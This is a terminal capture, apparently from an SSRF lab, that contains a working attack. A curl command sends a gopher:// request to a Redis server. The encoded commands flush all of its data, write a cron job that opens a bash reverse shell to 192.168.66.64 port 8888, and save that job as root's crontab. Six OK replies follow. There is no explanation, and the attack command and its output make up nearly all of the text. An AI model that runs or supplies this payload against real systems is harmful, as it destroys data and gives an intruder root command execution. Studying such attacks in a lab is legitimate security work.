 cool@cool-virtual-machine:~/ssrf$ curl -v "gopher://192.168.66.66:6379/_*1%0d%0a%248%0d%0aflushall%0d%0a*3%0d%
0a%243%0d%0aset%0d%0a%244%0d%0ahaha%0d%0a%2471%0d%0a%0a%0a*/1 * * * * bash -c 'bash -i >& /dev/tcp/192.168.66.
64/8888 0 >&1'%0a%0a%0a%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2415%0d%0a/v
ar/spool/cron%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%244%0d%0aroot%
0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a"
*   Trying 192.168.66.66...
* Connected to 192.168.66.66 (192.168.66.66) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
+OK
* Recv failure: Connection reset by peer
* Closing connection 0
curl: (56) Recv failure: Connection reset by peer